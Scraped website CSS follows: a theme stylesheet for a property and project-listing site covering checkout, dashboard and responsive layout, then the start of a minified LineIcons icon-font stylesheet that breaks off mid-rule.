form.dropzone.profile-logo.dz-clickable {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 120px;
    font-size: 49px;
}
.form-submit.middle-logo {
    text-align: center;
    display: table;
    margin: 1rem auto;
}
.checkout-wrap{
    padding: 2rem 0;
    background: #ffffff;
    border-radius: 4px;
	margin-bottom:30px;
	border: 1px solid #eef2f7;
}
.checkout-side{
    padding: 2rem 0 0;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 30px;
	border: 1px solid #eef2f7;
}
.invoice-vew-detail {
    padding: 2rem 1rem;
    background: #ffffff;
    border-radius: 4px;
	border: 1px solid #eef2f7;
}
.checkout-head {
    padding-bottom: 2rem;
    border-bottom: 1px solid #e7eaec;
}
.checkout-body {
    padding: 2rem 2rem 0;
}
.checkout-head ul {
    display: flex;
    width: 100%;
    align-items: center;
}
.checkout-head ul li {
    width: 33.333333%;
    flex: 0 0 33.333333%;
    list-style: none;
    text-align: center;
}
.checkout-head ul li span {
    display: table;
    background: white;
    width: 30px;
    height: 30px;
    margin: 5px auto;
    border-radius: 50%;
    line-height: 30px;
    color: #ff5722;
    box-shadow: 0px 0px 0px 4px rgba(210, 204, 201, 0.4);
    font-size: 12px;
}
.checkout-head ul li.active span {
    background: #1bc193;
    color: #ffffff;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
.success-message {
    text-align: center;
}
span.thumb-check {
    color: #ffffff;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #1bc193;
    display: table;
    margin: 5px auto 20px;
    line-height: 80px;
    font-size: 28px;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
ul.booking-detail-list {
    margin: 0;
    padding: 0;
}
ul.booking-detail-list li {
    display: block;
    margin-bottom: 13px;
    width: 100%;
}
ul.booking-detail-list li span {
    float: right;
}
.booking-short {
    padding: 0 1rem 1rem;
}
.booking-short img {
    margin-bottom: 0.5rem;
    border-radius: 4px;
}

.booking-short h4 {
    font-size: 15px;
    margin-bottom: 0px;
}
.card-header {
    background: #ffffff;
    border: none;
    border-top: 1px solid #e9edf3;
    border-radius: 0;
}
#accordionExample {
    border-radius: 0;
    border: none;
}
.accordion .btn-link {
    padding: 3px 0;
    font-size: 13px;
    color: #333c56;
}
.booking-bio ul {
    padding: 0;
    margin: 0;
}
.booking-bio ul li {
    margin-bottom: 12px;
    list-style: none;
}
.booking-bio ul li strong {
    display: block;
}
.invoice-vew-detail h4 {
    margin-bottom: 15px;
    position: relative;
    padding-bottom: 10px;
    font-size: 16px;
}
.invoice-vew-detail h4:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    background: #ff5722;
    left: 0;
    bottom: 0;
}

/*-------------- Dashboard -------------*/
.dashboard-stat {
    display: inline-block;
    padding: 0;
    height: 160px;
    background-color: #444;
    color: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
    transition: .3s;
    cursor: default;
}
.dashboard-stat-content {
    position: absolute;
    left: 32px;
    top: 50%;
    transform: translateY(-50%);
}

.dashboard-stat-content h4 {
    font-size: 42px;
    font-weight: 600;
    padding: 0;
    margin: 0;
    color: #ffffff;
    letter-spacing: 1px;
}
.dashboard-stat-content span {
    font-size: 18px;
    margin-top: 4px;
    line-height: 24px;
    font-weight: 300;
    display: inline-block;
}
.dashboard-stat-icon {
    position: absolute;
    right: 32px;
    top: 50%;
    transform: translateY(-40%);
    font-size: 80px;
    opacity: .2;
}
.dashboard-stat-icon {
    font-size: 65px;
}
.dashboard-stat.widget-1 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #1baf65;
}
.dashboard-stat.widget-2 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #f39f00;
}
.dashboard-stat.widget-3 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #002758;
}
.dashboard-stat.widget-4 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #d56666;
}
.dashboard-stat.widget-5 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#a671ce;
}
.dashboard-stat.widget-6 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#3a9dec;
}
body #Packages {
    background: #ffffff !important;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
    box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
    border-radius: 4px;
    margin: 10px 0;
}
.btn.btn-link.collapsed, .btn.btn-link:focus {
    text-decoration: none !important;
}
.btn.btn-link.collapsed-p, .btn.btn-link:focus {
    text-decoration: none !important;
}
#extraPackages {
    padding:2rem 1.5rem;
    border-radius: 4px;
	margin-bottom:25px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.package-box {
    padding: 1rem 0rem 0;
    border: 1px solid #e8eaf1;
    border-radius: 4px;
    text-align: center;
}
ul.packages-lists-list {
    padding:0 1rem 1rem;
    margin: 0;
}
ul.packages-lists-list li {
    list-style: none;
    padding: 5px 0;
}
.buypackage {
    background: #f4f5f7;
    padding:1rem 1rem;
    border-top: 1px solid #e3e6ec;
}
.packages-features-title {
    font-size: 17px;
}
.buypackage span {
    margin-top: 0.7rem;
    display: block;
}
.pay-btn {
    padding: 15px 20px;
    border-radius: 4px;
    background: #f4f5f7;
    margin: 0px 13px 5px 0px;
    display: inline-block;
}
.pay-btn.paypal {
    background: #1468d0;
    color: #ffffff !important;
}
.pay-btn.stripe {
    background: #7f35e0;
    color: #ffffff !important;
}
.pay-btn.wire-trans {
    background: #1ca6e4;
    color: #ffffff !important;
}

/*-------- My Property Design -----------*/
.singles-dashboard-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    border: 1px solid #eaeef3;
    border-radius: 6px;
    overflow: hidden;
	margin-bottom:30px;
}
.sd-list-left {
    flex: 1;
    max-width: 240px;
    height:180px;
	max-height:180px;
}
.sd-list-left img {
    height: 100%;
    object-fit: cover;
}
.sd-list-right {
    padding: 1rem 2rem;
}
.sd-list-right .listing_dashboard_title {
    font-size: 16px;
    margin-bottom: 5px;
}
.user_dashboard_listed {
    display: block;
    margin-bottom: 2px;
}
.sd-list-right .action {
    margin-top: 1rem;
}
.sd-list-right .action a {
    margin-right: 5px;
    display: inline-block;
    font-size: 12px;
    width: 30px;
    height: 30px;
    background: #474f5f;
    text-align: center;
    line-height: 32px;
    border-radius: 3px;
    color: #ffffff !important;
}
/*--------------------------------------------------
	Responsiveness Start
---------------------------------------------------*/
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
@media (max-height: 600px) {
	.pos-vertical-center {
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
}

@media (min-width: 768px) {
	form.search-big-form.search-shadow .form-group, form.search-form.search-shadow .form-group{
		margin-bottom:0;
	}
	.no-ul-list.third-row li {
		max-width:33.333333%;
		flex: 0 0 33.333333%;
	}
	.advance-search.advn-fixed {
		position: fixed;
		top: 89px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
    .advance-project.advn-fixed {
        position: fixed;
        top: 89px;
        left: 0;
        right: 0;
        width: 100%;
        z-index: 9;
        -webkit-transition: 0.2s ease-in;
        -o-transition: 0.2s ease-in;
        transition: 0.2s ease-in;
        -webkit-animation-duration: 0.5s;
        animation-duration: 0.5s;
        -webkit-animation-name: slideInDown;
        animation-name: slideInDown;
    }
}

@media (min-width: 992px) {
	.header.header-fixed {
	box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	background: #ffffff;
	position: fixed;
	z-index: 999;
	width: 100%;
	top: 0;
	-webkit-transition: 0.2s ease-in;
	-o-transition: 0.2s ease-in;
	transition: 0.2s ease-in;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
	}
	.filter_search_opt {
		display: none;
	}
	.header.header-transparent {
		background: transparent;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		display: inline-block;
		width: 100%;
		z-index: 4;
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	.change-logo .nav-brand.fixed-logo {
		display: none;
	}
		.change-logo.header-fixed .nav-brand.fixed-logo {
		display: block;
	}
	.change-logo.header-fixed .nav-brand.static-logo {
		display: none;
	}
	.header.header-transparent.header-fixed {
		box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		background: #ffffff;
		position: fixed;
		z-index: 999;
		width: 100%;
		top: 0;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
	.header.header-transparent .nav-brand, .header.header-transparent .nav-brand:focus, .header.header-transparent .nav-brand:hover, .header.header-transparent .nav-menu>li>a {
		color: #ffffff;
	}
	.header.header-transparent .submenu-indicator-chevron {
		border-color: transparent #ffffff #ffffff transparent;
	}
	.header.header-transparent.header-fixed .nav-brand, .header.header-transparent.header-fixed .nav-brand:focus, .header.header-transparent.header-fixed .nav-brand:hover, .header.header-transparent.header-fixed .nav-menu>li>a {
		color:#647392;
	}
	.header.header-transparent.header-fixed .submenu-indicator-chevron {
		border-color: transparent #647392 #647392 transparent;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: -14px;
	}
	.hero-banner {
		min-height: 580px;
	}
	.hero-search h1 {
		font-size: 52px;
	}
	h1, .h1 {
		font-size:2em;
		line-height: 1em;
	}
	.breadcrumbs {
		margin-top: 92px;
	}
	.ct-header h1.big {
		font-size:70px;
		line-height:1;
	}
	.ct-u-display-tablex {
		min-height:500px;
		height:100vh;
	}
	.main-banner.image-banner, .hero-header, .hero-banner{
		min-height:660px;
	}
	.hero-header.min-banner{
		height:80vh;
		min-height:400px;
	}

	.hero-banner h2, .main-banner h1 {
		font-size:60px;
		line-height:1.1;
	}

	.hero-content h1{
		font-size:60px;
	}
	.content h1{
		font-size:70px;
	}
	.hero-content p{
		font-size:22px;
	}
	
	.jumbo-banner.software .hero-content {
		margin-top:0em;
	}
	.jumbo-banner.software .hero-content h1{
		font-size:60px;
	}
	.sec-heading h2{
		font-size:29px;
		line-height:1.2;
	}
	.sec-heading p{
		font-size:22px;
	}
	.page-title-wrap h1{
		font-size:55px;
		line-height:1.4;
	}
	
	.modal-dialog {
		max-width: 600px;
		margin: 30px auto;
	}
	.cta-sec h1, .cta-sec h2 {
		font-size: 38px;
		margin-bottom: 12px;
	}
	

}
@media (min-width: 993px) {
	.head-shadow{
		box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
	}
}

@media (min-width: 1200px) {
	.hero-content h1 {
		font-size:80px;
	}
	.core-nav .megamenu.open > .megamenu-content{
		width:700px !important;
	}

}
@media (max-width: 1199px) {
	.job-new-list .btn.btn-outline-info.float-right {
		float: none !important;
		margin: 0;
		display: table;
	}
	.verticle-job-detail .jb-title {
		font-size: 18px;
	}
	.verticle-job-thumb {
		max-width: 60px;
		width: 60px;
	}
	.verticle-job-detail {
		margin-left: 65px;
	}
	ul li.submit-attri {
		display: none;
	}
	
	.dw-proprty-info li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}	

@media (max-width: 1023px) {
	.half-map .fs-inner-container {
		width:100%;
	}
	
	.fs-left-map-box .map-container.fw-map {
		width:100%;
		height:585px;
		position: relative;
		-webkit-transform: translate3d(0,0,0);
		overflow: hidden;
	}
	.half-map .fs-left-map-box {
		float: none;
	}
	.fr-grid-info ul li {
		font-size: 12px;
	}
}


@media (max-width: 992px) {	
	.header.nav-left-side .core-nav .wrap-core-nav-list .core-nav-list {
		float: none;
	}
	.nav-menu>li .nav-dropdown {
		background: transparent;
		padding: 0;
		box-shadow: none;
	}
	.nav-menu>li>.nav-dropdown:before{
		display:none;
	}
	.navigation-portrait .nav-menu.nav-menu-social {
		padding-top: 1rem;
	}
	.header-dark-transparent nav .menu li a {
		color:#606c8e;
	}
	.header-dark-transparent button.toggle-bar.core-nav-toggle {
		color: #ffffff;
	}
	.header-dark-transparent.header-fixed button.toggle-bar.core-nav-toggle {
		color: #728496;
	}
}
@media (max-width: 991px) {
	.main-banner.image-banner, .hero-header, .hero-banner, .large-banner{
		min-height:580px;
	}
    .hero-banner{
        padding: 1rem 0 1rem;
    }
	.sm-sidebar {
		height: 100%;
		max-width: 350px;
		min-width: 220px;
		background-color: #fff;
		position: fixed!important;
		top: 0;
		z-index: +2000;
		overflow: auto;
		-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
		box-shadow: 0 2px 10px 0 #d8dde6;
		position: relative;
		animation: animateleft .4s;
		left: 0;
		display: none;
	}
	.change-logo .nav-brand.static-logo {
		display: none;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: 0px;
	    padding:15px 20px;
	}
	.search-sidebar_header {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
	}
	ul.attributes {
		float: right;
	}
	button.toggle-bar.core-nav-toggle {
		color: #8594b3;
	}
	.nav-menu.nav-menu-social>li.add-listing {
		top: 0;
	}
	.core-nav .dropdown > .dropdown-menu {
	width: 100%;
	}
	.show-mb {
		display:initial !important;
	}
	
	h1.italian-header-capt {
		font-size:25px;
	}
	.pricing-body ul li {
		padding: 9px 0;
		font-size: 15px;
	}
	list-layout .property-listing.property-1 .listing-img-wrapper {
		flex: initial;
	}
	.list-layout .property-listing.property-1 .listing-content {
		flex: initial;
		position: relative;
	}
	.list-layout .property-listing.property-1 {
		display: block;
		margin: 0 0 30px 0;
	}
	.list-layout .property-listing.property-1 .listing-footer-wrapper {
		padding: 0.9rem 1rem;
		border-top: 1px solid #e5e9ec;
		width: 100%;
		display: flex;
		vertical-align: middle;
		align-items: center;
		position: relative;
		bottom: 0;
		width: 100%;
		justify-content: initial;
		left: 0;
	}
	
	.agency-list {
		display: block;
	}
	
	.avl-features li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	.slide-property-detail {
		position: relative;
		display: block;
	}
	.slide-property-first {
		flex: initial;
		margin-bottom: 1.5rem;
	}
	.single-advance-property .container-fluid.p-0 {
		padding: 0 15px !important;
	}
.drops-dashboard{
	display:none;
}
}

@media (max-width: 767px) {
    .call-to-act {
        display: block;
        text-align: center;
    }
    .call-to-act-head {
        margin-bottom: 1rem;
    }
    .footer-widget {
        padding-bottom: 0;
    }
    .footer-bottom {
        margin-top: 70px;
    }
	.dropdown-submenu > .dropdown-menu.show {
		display: block;
	}
	.full-search-2.hero-search-radius #advance-search {
		top: auto;
	}
    .full-search-2.hero-search-radius #advance-project {
        top: auto;
    }
	.property-search-type label {
		padding: 8px 16px;
		margin: 0 7px 0 0;
		font-size: 14px;
	}
	.property-search-type label:nth-child(3) {
		margin-right: 0;
	}
	.full-search-2.hero-search-radius #advance-search {
		padding: 2rem 0.5rem;
	}
    .full-search-2.hero-search-radius #advance-project {
        padding: 2rem 0.5rem;
    }
	.full-search-2.hero-search-radius .checkbox-custom, .full-search-2.hero-search-radius .checkbox-custom-label, .full-search-2.hero-search-radius .radio-custom, .radio-custom-label {
		font-size: 14px;
	}
	.full-search-2.eclip-search .input-with-icon {
		border: 1px solid #dce3e8;
		border-radius: 4px;
	}
	.seo-contact .p-0 {
		padding: 0 15px !important;
	}
	.seo-contact button.btn {
		width: 100%;
	}
	.nav-tabs .nav-item a {
		padding: 0.5em 1em;
	}
	
	.boxed.boxed--lg {
		padding: 2.77em 1em;
	}
	.icon--lg {
		font-size: 3.57142857em;
	}
	.error-page h2 {
		font-size: 100px;
	}
	.pos-vertical-center{
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
	.listing-detail-item {
		display: inline-block;
		margin-left: 4px;
	}
	.tr-list-thumb {
		max-width: 75px;
		height: 75px;
		margin-right: 10px;
	}
	.tr-list-wrap {
		position: relative;
		bottom: 50px;
		display: block;
	}
	a.btn.btn-list {
		padding: 12px 10px;
		font-size: 12px;
		margin-bottom: 5px;
	}
	.advance-search .form-group {
		margin: 0.6rem 0;
		border: 1px solid #e0ecf5;
	}
	.advance-search .search-big-form {
		padding: 10px !important;
	}
    .advance-project .form-group {
        margin: 0.6rem 0;
        border: 1px solid #e0ecf5;
    }
    .advance-project .search-big-form {
        padding: 10px !important;
    }
	.job-new-list .vc-thumb, .job-new-list .vc-content {
		float: none;
		margin:0.5rem 0;
		display: table;
	}
	.mpl-0 {
		padding-left: 0 !important;
	}
	.verticle-candidate-list .vc-content {
		margin-top: 1rem;
	}
	
	.top-header .cn-info {
		display: none;
	}
	
	.full-search-2.hero-search-radius {
		border-radius: 10px;
	}
	.full-search-2.hero-search-radius .form-control{
		border:none !important;
	}
	
	.dashboard-navbar {
		margin-bottom: 2rem;
	}
table.property-table-wrap .property-container img {
    display: none;
}
table.property-table-wrap td {
    padding: 35px 2px;
}
table.property-table-wrap .property-container .title h4 {
    font-size: 14px;
}
table.property-table-wrap td.action a {
    margin-left: 10px;
}
th.expire-date {
    display: none;
}
.page-sidebar {
    margin-top: 2rem;
}
	li.login-attri.theme-log a {
    padding: 0 22px !important;
}	
}

@media (max-width: 600px) {
	.hero-header {
		min-height: 400px;
	}
	.signup-frm .btn {
		bottom: 4px;
		position: relative;
		right: 0;
		border-width: 0;
		height: 52px;
		margin-top: 12px;
		width: 100%;
	}
	ul.our-team-profile li a {
		width: 34px;
		height: 34px;
		line-height: 33px;
	}
	.rt-content-box ul.our-team-profile li {
		padding: 0;
		margin-right: 6px;
	}
	.lt-img-box {
		display: table;
		width: 105px;
		float: none;
		margin: 0 auto;
	}
	.rt-content-box {
		display: table;
		margin-left: 0;
		margin: 0 auto;
		text-align: center;
	}
	.jumbo-banner .btn-trans-video, .hero-banner .btn-trans-video {
		display: block;
		margin-top: 10px;
		margin-left: 0 !important;
	}
	.error-page h2 {
		font-size: 50px;
	}
	.freelancer-thumb {
		float: none;
		margin-bottom: 1rem;
	}
	.freelancer-caption {
		display: block;
		margin-left: 0;
	}
	
	.hero-search-wrap {
		padding: 45px 20px 30px;
	}
	.header.nav-left-side ul.attributes li a {
		padding: 22px 8px;
		font-size: 12px;
	}
	
	.avl-features li {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	}
}


/*====================================
 Bottom To top Scroll
=====================================*/
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    position: fixed;
    bottom: 10px;
    right: 20px;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
    text-decoration: none;
    background:#333c56;
    color: #ffffff;
}
#back2Top:hover {
    background-color:#ffffff;
    color:#333c56;
}

.style-switcher{
    position: fixed;
    top:35%;
    transition: 0.4s ease-in-out;
    background-color: #fff;
    left:-220px;
    width:220px;
    padding: 0;
    z-index: 1010;
    box-shadow: 0 0 25px rgba(0,0,0,0.1);
}
.style-switcher .css-trigger{
    position: absolute;
    top:37%;
    transform: translateY(-50%);
    right: -50px;
    width: 50px;
    background-color:#2d4767;
    color:#fff;
    border-radius: 0px 3px 3px 0px;
    text-align: center;
    line-height:55px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}
.style-switcher .css-trigger a{
	color:#ffffff;
}
.style-switcher.active {
    left: 0;
}
ul#themecolors {
    margin: 0;
    padding:15px 0;
    text-align: center;
    background: #334e6f;
}
ul#themecolors li {
    list-style: none;
    padding:5px;
    display: inline-block;
}
ul#themecolors li a {
    width:35px;
    height:35px;
    background:#f4f5f7;
    display: inline-block;
    border-radius: 50%;
    font-size: 0;
	border:3px solid rgba(255,255,255,1);
}
a.default-theme {
    background:#fb7618 !important;
}
a.blue-theme {
    background:#3a5bbc !important;
}
a.green-theme {
    background:#28b446 !important;
}
a.red-theme {
    background:#d32e2a !important;
}
a.purple-theme {
    background:#9886ec !important;
}
a.yellow-theme {
    background:#fbbb00 !important;
}
a.oceangreen-theme {
    background:#00A877 !important;
}
a.goodred-theme {
    background:#f40c43 !important;
}
a.goodgreen-theme {
    background:#19b521 !important;
}
a.blue2-theme {
    background:#0176ff !important;
}


@media only screen and (max-width: 767px)  {
.singles-dashboard-list {
    display: block;
    width: 100%;
}
.sd-list-left {
    max-width: 100%;
}
.sd-list-right {
    padding: 1rem 1rem;
}
}

.breadcrumb {
    padding: 15px 25px;
    margin: 0;
    list-style-type: none;
    margin-bottom: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
}
.breadcrumb li {
    color: #8a8a8a;
    display: inline-block;
    margin-right: 5px;
}
.breadcrumb li:last-child {
    color: #d72924;
}

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/plugins/line-icon.css
body_size: 4145
content:
@font-face{font-family:LineIcons;src:url(../fonts/LineIcons.eot?y2l643);src:url(../fonts/LineIcons.eot?y2l643#iefix) format('embedded-opentype'),url(../fonts/LineIcons.ttf?y2l643) format('truetype'),url(../fonts/LineIcons.woff?y2l643) format('woff'),url(../fonts/LineIcons.svg?y2l643#LineIcons) format('svg');font-weight:400;font-style:normal}[class*=" lni-"],[class^=lni-]{font-family:LineIcons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lni-add-file:before{content:"\e900"}.lni-empty-file:before{content:"\e916"}.lni-remove-file:before{content:"\e917"}.lni-files:before{content:"\ea6f"}.lni-display-alt:before{content:"\e901"}.lni-laptop-phone:before{content:"\e902"}.lni-laptop:before{content:"\e936"}.lni-mobile:before{content:"\e907"}.lni-tab:before{content:"\e922"}.lni-timer:before{content:"\e903"}.lni-headphone:before{content:"\e904"}.lni-rocket:before{content:"\e905"}.lni-package:before{content:"\e906"}.lni-popup:before{content:"\e909"}.lni-scroll-down:before{content:"\e90a"}.lni-pagination:before{content:"\e90b"}.lni-unlock:before{content:"\e90c"}.lni-lock:before{content:"\e946"}.lni-reload:before{content:"\e90d"}.lni-map-marker:before{content:"\e91e"}.lni-map:before{content:"\e90e"}.lni-game:before{content:"\e90f"}.lni-search:before{content:"\e910"}.lni-alarm:before{content:"\e911"}.lni-code:before{content:"\e91c"}.lni-website:before{content:"\e908"}.lni-code-alt:before{content:"\e912"}.lni-display:before{content:"\e913"}.lni-shortcode:before{content:"\e919"}.lni-headphone-alt:before{content:"\e915"}.lni-alarm-clock:before{content:"\e918"}.lni-bookmark-alt:before{content:"\e91a"}.lni-bookmark:before{content:"\e91b"}.lni-layout:before{content:"\e937"}.lni-keyboard:before{content:"\e91d"}.lni-grid-alt:before{content:"\e91f"}.lni-grid:before{content:"\e920"}.lni-mic:before{content:"\e921"}.lni-signal:before{content:"\e923"}.lni-download:before{content:"\e925"}.lni-upload:before{content:"\e926"}.lni-zip:before{content:"\e927"}.lni-rss-feed:before{content:"\e928"}.lni-warning:before{content:"\e929"}.lni-cloud-sync:before{content:"\e92a"}.lni-cloud-upload:before{content:"\e92b"}.lni-cloud-check:before{content:"\e92c"}.lni-cloud-download:before{content:"\e914"}.lni-cog:before{content:"\e92d"}.lni-dashboard:before{content:"\e92e"}.lni-folder:before{content:"\eaa0"}.lni-database:before{content:"\e92f"}.lni-harddrive:before{content:"\eaab"}.lni-control-panel:before{content:"\e930"}.lni-plug:before{content:"\e931"}.lni-menu:before{content:"\eab8"}.lni-power-switch:before{content:"\e932"}.lni-printer:before{content:"\e933"}.lni-save:before{content:"\eab9"}.lni-layers:before{content:"\e934"}.lni-link:before{content:"\e935"}.lni-share:before{content:"\eaba"}.lni-inbox:before{content:"\eabb"}.lni-unlink:before{content:"\e924"}.lni-microphone:before{content:"\e938"}.lni-magnet:before{content:"\e939"}.lni-mouse:before{content:"\e93a"}.lni-share-alt:before{content:"\e93b"}.lni-bluetooth:before{content:"\e93c"}.lni-crop:before{content:"\e93d"}.lni-cut:before{content:"\e93f"}.lni-protection:before{content:"\e940"}.lni-shield:before{content:"\eabc"}.lni-bolt-alt:before{content:"\e941"}.lni-bolt:before{content:"\e942"}.lni-infinite:before{content:"\e943"}.lni-hand:before{content:"\e944"}.lni-flag:before{content:"\e945"}.lni-zoom-out:before{content:"\e947"}.lni-zoom-in:before{content:"\e948"}.lni-pin-alt:before{content:"\e949"}.lni-pin:before{content:"\e9ba"}.lni-more-alt:before{content:"\e94a"}.lni-more:before{content:"\e958"}.lni-check-box:before{content:"\e94b"}.lni-check-mark-circle:before{content:"\e94c"}.lni-cross-circle:before{content:"\e94d"}.lni-circle-minus:before{content:"\e94e"}.lni-close:before{content:"\e951"}.lni-star-filled:before{content:"\e94f"}.lni-star:before{content:"\e950"}.lni-star-empty:before{content:"\e952"}.lni-star-half:before{content:"\e953"}.lni-question-circle:before{content:"\e954"}.lni-thumbs-down:before{content:"\e955"}.lni-thumbs-up:before{content:"\e956"}.lni-minus:before{content:"\e957"}.lni-plus:before{content:"\e959"}.lni-ban:before{content:"\e95a"}.lni-hourglass:before{content:"\eabd"}.lni-trash:before{content:"\e95b"}.lni-key:before{content:"\e95c"}.lni-pulse:before{content:"\e95d"}.lni-heart:before{content:"\e95e"}.lni-heart-filled:before{content:"\e93e"}.lni-help:before{content:"\e95f"}.lni-paint-roller:before{content:"\e960"}.lni-ux:before{content:"\e961"}.lni-radio-button:before{content:"\e962"}.lni-brush-alt:before{content:"\e963"}.lni-select:before{content:"\eabe"}.lni-slice:before{content:"\e964"}.lni-move:before{content:"\e965"}.lni-wheelchair:before{content:"\e966"}.lni-vector:before{content:"\e967"}.lni-ruler-pencil:before{content:"\e968"}.lni-ruler:before{content:"\e969"}.lni-brush:before{content:"\e96a"}.lni-eraser:before{content:"\e96b"}.lni-ruler-alt:before{content:"\e96c"}.lni-color-pallet:before{content:"\e96d"}.lni-paint-bucket:before{content:"\e96e"}.lni-bulb:before{content:"\e96f"}.lni-highlight-alt:before{content:"\e970"}.lni-highlight:before{content:"\e971"}.lni-handshake:before{content:"\e972"}.lni-briefcase:before{content:"\eabf"}.lni-funnel:before{content:"\eac0"}.lni-world:before{content:"\e973"}.lni-calculator:before{content:"\e974"}.lni-target-revenue:before{content:"\e975"}.lni-revenue:before{content:"\e976"}.lni-invention:before{content:"\e977"}.lni-network:before{content:"\e978"}.lni-credit-cards:before{content:"\e979"}.lni-pie-chart:before{content:"\e97a"}.lni-archive:before{content:"\e97b"}.lni-magnifier:before{content:"\e97c"}.lni-agenda:before{content:"\e97d"}.lni-tag:before{content:"\e97f"}.lni-target:before{content:"\e980"}.lni-stamp:before{content:"\e981"}.lni-clipboard:before{content:"\e982"}.lni-licencse:before{content:"\e983"}.lni-paperclip:before{content:"\e984"}.lni-stats-up:before{content:"\e97e"}.lni-stats-down:before{content:"\e985"}.lni-bar-chart:before{content:"\e986"}.lni-bullhorn:before{content:"\e987"}.lni-calendar:before{content:"\e988"}.lni-quotation:before{content:"\e989"}.lni-bus:before{content:"\e98a"}.lni-car-alt:before{content:"\e98b"}.lni-car:before{content:"\e98c"}.lni-train:before{content:"\e9a0"}.lni-train-alt:before{content:"\e991"}.lni-helicopter:before{content:"\e990"}.lni-ship:before{content:"\e992"}.lni-bridge:before{content:"\e993"}.lni-scooter:before{content:"\e98f"}.lni-plane:before{content:"\e994"}.lni-bi-cycle:before{content:"\e996"}.lni-postcard:before{content:"\e98d"}.lni-road:before{content:"\e98e"}.lni-envelope:before{content:"\e997"}.lni-reply:before{content:"\e998"}.lni-bubble:before{content:"\e995"}.lni-support:before{content:"\e999"}.lni-comment-reply:before{content:"\e99a"}.lni-pointer:before{content:"\e99b"}.lni-phone:before{content:"\e99c"}.lni-phone-handset:before{content:"\eac1"}.lni-comment-alt:before{content:"\e99e"}.lni-comment:before{content:"\e99f"}.lni-coffee-cup:before{content:"\e9a1"}.lni-home:before{content:"\e9a2"}.lni-gift:before{content:"\eac2"}.lni-thought:before{content:"\e9a3"}.lni-eye:before{content:"\eac3"}.lni-user:before{content:"\e9a4"}.lni-users:before{content:"\e9a5"}.lni-wallet:before{content:"\e9a6"}.lni-tshirt:before{content:"\e9a7"}.lni-medall-alt:before{content:"\e9a8"}.lni-medall:before{content:"\e9a9"}.lni-notepad:before{content:"\e9aa"}.lni-crown:before{content:"\e9ab"}.lni-ticket:before{content:"\e9ac"}.lni-ticket-alt:before{content:"\e9ad"}.lni-certificate:before{content:"\e9ae"}.lni-cup:before{content:"\e9af"}.lni-library:before{content:"\e9b0"}.lni-school-bench-alt:before{content:"\e9b1"}.lni-school-bench:before{content:"\e9b4"}.lni-micro